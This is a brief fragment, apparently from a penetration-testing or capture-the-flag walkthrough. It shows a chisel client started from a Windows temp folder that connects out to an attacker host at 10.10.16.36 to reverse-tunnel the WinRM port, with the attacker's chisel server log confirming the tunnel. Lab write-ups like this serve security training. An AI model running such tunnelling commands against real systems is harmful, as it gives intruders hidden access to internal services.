 PS C:\Windows\Temp> .\chisel.exe client 10.10.16.36:1234 R:5985:127.0.0.1:5985
❯ ./chisel server --reverse -p 1234
2024/06/11 17:43:52 server: Reverse tunnelling enabled
2024/06/11 17:43:52 server: Fingerprint V811zDWU7ihrfSJp7S7eywq8zcNdYrO1oisO8d8hElw=
2024/06/11 17:43:52 server: Listening on http://0.0.0.0:1234
2024/06/11 17:44:38 server: session#1: tun: proxy#R:5985=>5985: Listening